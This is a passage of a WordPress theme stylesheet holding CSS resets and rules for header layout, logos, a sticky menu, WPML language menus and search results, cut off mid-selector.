 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*  ----------------------------------------------------------------------------
    header grid container
*/
.td-header-background-image .td-container-wrap {
  background-color: transparent;
}
.td-header-bg {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.td-header-bg:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center bottom;
}
/*  ----------------------------------------------------------------------------
    logo
*/
.td-header-sp-logo img {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.td-main-menu-logo {
  display: none;
  float: left;
  margin-right: 10px;
  height: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
}
.td-main-menu-logo a {
  line-height: 48px;
}
.td-main-menu-logo img {
  padding: 3px 0;
  position: relative;
  vertical-align: middle;
  max-height: 48px;
}
@media (max-width: 767px) {
  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
}
@media (max-width: 1140px) {
  .td-main-menu-logo img {
    max-width: 180px;
  }
}
@media (min-width: 768px) {
  .td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
}
.td-visual-hidden {
  border: 0;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
}
/* -------------------------------------------------------------------------------

      logo on sticky menu

*/
.td-logo-in-header .td-sticky-disable.td-mobile-logo,
.td-logo-in-header .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-header .td-sticky-disable.td-mobile-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-header .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
}
.td-logo-in-header .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-header .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-logo-in-header .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-disable.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
  display: none;
}
.td-logo-in-menu .td-sticky-header.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-header.td-header-logo {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: none;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
}
.td-logo-in-menu .td-sticky-mobile.td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
  display: none;
}
.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
  display: block;
}
.td-affix .td-logo-in-menu .td-main-logo {
  display: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-affix .td-logo-in-menu .td-main-logo {
    display: block;
  }
}
.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
  display: block;
}
/*  ----------------------------------------------------------------------------
    header menu affix
*/
.td-header-menu-wrap.td-affix {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  z-index: 9999;
  position: fixed !important;
  background-color: #ffffff;
  background-color: rgba(255, 255, 255, 0.95);
  top: 0;
}
.admin-bar .td-header-menu-wrap.td-affix {
  top: 32px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 0;
  }
}
.td-boxed-layout #td-outer-wrap {
  z-index: 1;
}
.td-boxed-layout .td-header-menu-wrap.td-affix {
  width: 1164px;
  margin-right: auto;
  margin-left: auto;
}
@media (max-width: 1140px) {
  .td-boxed-layout .td-header-menu-wrap.td-affix {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    WPML plugin
*/
.td-wpml {
  /* responsive portrait phone */
}
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
  vertical-align: middle;
  top: -1px;
  position: relative;
  margin-right: 5px;
}
.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
  top: -2px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-top: 16px;
  }
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
  position: absolute;
  display: block;
  bottom: 100%;
  background-color: rgba(25, 25, 25, 0.95);
  padding: 12px 20px;
  margin: 0 -20px 10px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: translate3d(0, -10px, 0);
  -webkit-transform: translate3d(0, -10px, 0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
    right: 0;
    left: 0;
    margin: 10px 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before {
  content: '';
  position: absolute;
  top: 100%;
  width: 0;
  height: 0;
  left: 0;
  right: 0;
  margin: auto;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: rgba(25, 25, 25, 0.95) transparent transparent transparent;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after {
  content: '';
  position: absolute;
  top: 100%;
  width: 100%;
  height: 30px;
  background-color: transparent;
  right: 0;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
  display: block;
  padding: 3px 0;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
    padding: 6px 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .menu-item-first a {
    margin-left: 16px;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
    margin-top: 0;
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-wpml .td-header-top-menu-full,
  .td-wpml .td-header-sp-top-menu {
    display: block !important;
  }
  .td-wpml .td-header-sp-top-menu {
    width: 100%;
  }
  .td-wpml .td-header-top-menu {
    background-color: #3c3c3c !important;
    padding-left: 17px;
    padding-right: 17px;
    box-shadow: inset 0px -3px 3px -1px rgba(0, 0, 0, 0.2);
  }
  .td-wpml .td_ul_logout,
  .td-wpml .td_ul_login,
  .td-wpml .td-header-sp-top-widget,
  .td-wpml .td-weather-top-widget {
    display: none !important;
  }
  .td-wpml .menu-top-container {
    margin-right: 0;
    float: right;
  }
  .td-wpml .menu-top-container .top-header-menu > li {
    display: none;
  }
  .td-wpml .menu-top-container .top-header-menu > li a {
    margin-right: 0;
  }
  .td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
    display: inline-block;
    margin-top: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children {
    position: static;
    display: inline-block;
    width: 100%;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
    position: absolute;
    display: block;
    background-color: rgba(25, 25, 25, 0.95);
    padding: 7px 10px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 10px, 0);
    -webkit-transform: translate3d(0, 10px, 0);
    right: 0;
    left: auto;
    margin: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before {
    content: '';
    position: absolute;
    bottom: 100%;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-style: solid;
    border-width: 0 6px 6px 6px;
    border-color: transparent transparent rgba(25, 25, 25, 0.95);
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after {
    content: '';
    position: absolute;
    bottom: 100%;
    width: 100%;
    height: 30px;
    background-color: transparent;
    right: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
    display: block;
    padding: 3px 0;
    white-space: nowrap;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
    margin: 0 10px;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
/*  ----------------------------------------------------------------------------
    WPML plugin
*/
.td-wpml {
  /* responsive portrait phone */
}
.td-wpml .wpml-ls-menu-item .wpml-ls-flag {
  vertical-align: middle;
  top: -1px;
  position: relative;
  margin-right: 5px;
}
.td-wpml .sub-menu .wpml-ls-menu-item .wpml-ls-flag {
  top: -2px;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-top: 16px;
  }
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
  position: absolute;
  display: block;
  bottom: 100%;
  background-color: rgba(25, 25, 25, 0.95);
  padding: 12px 20px;
  margin: 0 -20px 10px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  transform: translate3d(0, -10px, 0);
  -webkit-transform: translate3d(0, -10px, 0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu {
    right: 0;
    left: 0;
    margin: 10px 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:before {
  content: '';
  position: absolute;
  top: 100%;
  width: 0;
  height: 0;
  left: 0;
  right: 0;
  margin: auto;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: rgba(25, 25, 25, 0.95) transparent transparent transparent;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu:after {
  content: '';
  position: absolute;
  top: 100%;
  width: 100%;
  height: 30px;
  background-color: transparent;
  right: 0;
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
  display: block;
  padding: 3px 0;
  white-space: nowrap;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li {
    padding: 6px 0;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu {
  visibility: visible;
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.td-wpml .td-subfooter-menu .menu-item-first a {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .menu-item-first a {
    margin-left: 16px;
  }
}
.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first {
    margin-top: 0;
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-wpml .td-header-top-menu-full,
  .td-wpml .td-header-sp-top-menu {
    display: block !important;
  }
  .td-wpml .td-header-sp-top-menu {
    width: 100%;
  }
  .td-wpml .td-header-top-menu {
    background-color: #3c3c3c !important;
    padding-left: 17px;
    padding-right: 17px;
    box-shadow: inset 0px -3px 3px -1px rgba(0, 0, 0, 0.2);
  }
  .td-wpml .td_ul_logout,
  .td-wpml .td_ul_login,
  .td-wpml .td-header-sp-top-widget,
  .td-wpml .td-weather-top-widget {
    display: none !important;
  }
  .td-wpml .menu-top-container {
    margin-right: 0;
    float: right;
  }
  .td-wpml .menu-top-container .top-header-menu > li {
    display: none;
  }
  .td-wpml .menu-top-container .top-header-menu > li a {
    margin-right: 0;
  }
  .td-wpml .menu-top-container .top-header-menu .wpml-ls-item {
    display: inline-block;
    margin-top: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children {
    position: static;
    display: inline-block;
    width: 100%;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children > a {
    pointer-events: none;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu {
    position: absolute;
    display: block;
    background-color: rgba(25, 25, 25, 0.95);
    padding: 7px 10px;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 10px, 0);
    -webkit-transform: translate3d(0, 10px, 0);
    right: 0;
    left: auto;
    margin: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:before {
    content: '';
    position: absolute;
    bottom: 100%;
    width: 0;
    height: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-style: solid;
    border-width: 0 6px 6px 6px;
    border-color: transparent transparent rgba(25, 25, 25, 0.95);
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu:after {
    content: '';
    position: absolute;
    bottom: 100%;
    width: 100%;
    height: 30px;
    background-color: transparent;
    right: 0;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li {
    display: block;
    padding: 3px 0;
    white-space: nowrap;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a {
    margin: 0 10px;
  }
  .td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.td-header-wrap .td_module_mx2 .entry-title a:after {
  position: absolute;
  left: 0;
  width: 100%;
  top: 0;
  bottom: 0;
  content: '';
  z-index: 1;
}
.td-header-wrap .result-msg {
  text-align: center;
  padding: 4px 0 6px 0;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  color: #222;
  font-style: italic;
}
.td-header-wrap .result-msg a {
  color: #222;
  display: block;
}
.td-header-wrap .result-msg a:hover {
  color: #4db2ec;
}
.td-header-wrap .td-aj-search-results {
  background-color: rgba(144, 144, 144, 0.02);
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
  padding: 10px 0;
}
.td-header-wrap .td-aj-search-results .item-details {
  margin: 10px 20px 10px 115px;
}
.td-header-wrap .td-aj-search-results .td-module-thumb {
  top: 10px;
  margin-left: 20px;
}
.td-header-wrap .td_module_mx2 {
  padding-bottom: 0;
}
.td-header-wrap .no-result {
  background-color: #fdfdfd;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}
.td-header-wrap .td-aj-cur-element {
  background-color: rgba(128, 128, 128, 0.1);
}
/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */
/* General */
.td-header-top-menu-full {
  position: relative;
  z-index: 9999;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-top-menu-full {
    display: none;
  }
}
@media (min-width: 768px) {
  .td-affix .header-search-wrap .td-icon-search {
    line-height: 48px !important;
  }
  .td-affix #td-header-menu {
    display: block;
  }
}
/*
    fix logo alignment for logo in menus
*/
@media (min-width: 768px) {
  .td-header-style-5 .td-affix .td-main-menu-logo img,
  .td-header-style-6 .td-affix .td-main-menu-logo img,
  .td-header-style-12 .td-affix .td-main-menu-logo img {
    top: 0;
  }
}
@-moz-document url-prefix() {
  @media (min-width: 768px) {
    .td-header-style-5 .td-main-menu-logo a img,
    .td-header-style-6 .td-main-menu-logo a img,
    .td-header-style-12 .td-main-menu-logo a img {
      top: -1px;
    }
  }
}
.td-logo-mobile-loaded {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-logo-mobile-loaded {
    display: none;
  }
}
/* -------------------------------------------------------------------
  Style 1
----------------------------------------------------------------------  */
.td-header-style-1 .td-header-top-menu-full {
  background-color: #222222;
}
.td-header-style-1 .td-header-sp-logo {
  width: 284px;
  position: relative;
  height: 90px;
  margin: 28px 28px 9px 28px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-1 .td-header-sp-logo {
    width: 224px;
    margin-left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-1 .td-header-sp-logo {
    width: 214px;
    margin: 14px 28px 0 28px;
    max-height: 60px;
  }
}
@media (max-width: 767px) {
  .td-header-style-1 .td-header-sp-logo {
    display: none;
  }
}
.td-header-style-1 .td-header-sp-logo img {
  max-height: 90px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-1 .td-header-sp-logo img {
    max-height: 60px;
  }
}
.td-header-style-1 .td-header-sp-recs {
  margin: 28px 0 9px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait tablet */
  /* fix for block template 17 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
  }
}
@media (max-width: 767px) {
  .td-header-style-1 .td-header-sp-recs {
    margin: 0;
  }
}
@media (min-width: 768px) {
  .td-header-style-1 .td-header-sp-recs .td-a-rec-id-header > div,
  .td-header-style-1 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
    margin: auto;
  }
}
.td-header-style-1 .td-header-sp-recs .td_block_template_17 {
  transform: none;
  -webkit-transform: none;
}
.td-header-style-1.td-header-background-image {
  /* desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td-header-style-1.td-header-background-image .td-header-sp-recs,
  .td-header-style-1.td-header-background-image .td-header-sp-logo {
    margin-bottom: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-1.td-header-background-image .td-header-sp-recs,
  .td-header-style-1.td-header-background-image .td-header-sp-logo {
    margin-bottom: 14px;
  }
}
.td-header-style-1 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-1 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-1 .td-header-rec-wrap .td-adspot-title {
  margin-bottom: 0;
  top: -21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-1 .td-header-rec-wrap .td-adspot-title {
    top: -17px;
  }
}
@media (max-width: 767px) {
  .td-header-style-1 .td-header-rec-wrap .td-adspot-title {
    top: 0;
    margin-bottom: -10px;
  }
}
/* -------------------------------------------------------------------
  Style 2
----------------------------------------------------------------------  */
.td-header-style-2 .td-header-top-menu-full {
  background-color: #222222;
}
.td-header-style-2 .td-header-sp-logo {
  width: 284px;
  position: relative;
  height: 90px;
  margin: 24px 28px 0 28px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-2 .td-header-sp-logo {
    width: 224px;
    margin: 24px 14px 0 14px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-2 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-top: 14px;
  }
}
@media (max-width: 767px) {
  .td-header-style-2 .td-header-sp-logo {
    display: none;
  }
}
.td-header-style-2 .td-header-sp-logo img {
  max-height: 90px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-2 .td-header-sp-logo img {
    max-height: 60px;
  }
}
.td-header-style-2 .td-header-sp-recs {
  margin: 24px 0 0 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait tablet */
  /* fix for block template 17 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-2 .td-header-sp-recs {
    margin-top: 14px;
  }
}
@media (max-width: 767px) {
  .td-header-style-2 .td-header-sp-recs {
    margin: 0;
  }
}
@media (min-width: 768px) {
  .td-header-style-2 .td-header-sp-recs .td-a-rec-id-header > div,
  .td-header-style-2 .td-header-sp-recs .td-g-rec-id-header > .adsbygoogle {
    margin: auto;
  }
}
.td-header-style-2 .td-header-sp-recs .td_block_template_17 {
  transform: none;
  -webkit-transform: none;
}
.td-header-style-2.td-header-background-image {
  /* desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1018px) {
  .td-header-style-2.td-header-background-image .td-header-sp-recs,
  .td-header-style-2.td-header-background-image .td-header-sp-logo {
    margin-bottom: 24px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-2.td-header-background-image .td-header-sp-recs,
  .td-header-style-2.td-header-background-image .td-header-sp-logo {
    margin-bottom: 14px;
  }
}
.td-header-style-2 .header-search-wrap .td-icon-search {
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-2 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-2 .td-header-menu-wrap-full {
  position: relative;
}
.td-header-style-2 .td-header-rec-wrap .td-adspot-title {
  margin-bottom: 0;
  top: -21px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-2 .td-header-rec-wrap .td-adspot-title {
    top: -17px;
  }
}
@media (max-width: 767px) {
  .td-header-style-2 .td-header-rec-wrap .td-adspot-title {
    top: 0;
    margin-bottom: -10px;
  }
}
.single_template_6 .td-header-style-2 .td-header-sp-recs,
.single_template_7 .td-header-style-2 .td-header-sp-recs,
.homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
.single_template_8 .td-header-style-2 .td-header-sp-recs,
.single_template_10 .td-header-style-2 .td-header-sp-recs,
.single_template_11 .td-header-style-2 .td-header-sp-recs,
.td_category_template_2 .td-header-style-2 .td-header-sp-recs,
.td_category_template_5 .td-header-style-2 .td-header-sp-recs,
.td_category_template_6 .td-header-style-2 .td-header-sp-recs,
.td_category_template_8 .td-header-style-2 .td-header-sp-recs {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-2 .td-header-sp-recs,
  .single_template_7 .td-header-style-2 .td-header-sp-recs,
  .homepage-post.single_template_7 .td-header-style-2 .td-header-sp-recs,
  .single_template_8 .td-header-style-2 .td-header-sp-recs,
  .single_template_10 .td-header-style-2 .td-header-sp-recs,
  .single_template_11 .td-header-style-2 .td-header-sp-recs,
